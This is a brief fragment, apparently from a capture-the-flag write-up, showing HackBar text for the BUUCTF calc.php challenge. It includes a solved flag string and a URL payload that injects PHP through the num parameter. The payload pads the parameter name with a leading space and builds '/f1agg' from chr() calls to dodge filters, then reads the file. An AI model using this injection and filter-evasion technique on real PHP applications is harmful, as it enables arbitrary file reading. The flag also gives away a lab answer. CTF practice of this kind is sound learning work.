 string(43) "flag{453ec363-e16d-4b57-9a34-9fea01313d30} "
HackBar 网络 查看器 控制台 2
Load URL
Split URL
Execute
http://node3.buuoj.cn:29851
/calc.php?%20num=var_dump(file_get_contents(chr(47).chr(102).ch
r(49).chr(97).chr(103).chr(103)));
Post data Referer User Agent Cookies Clear All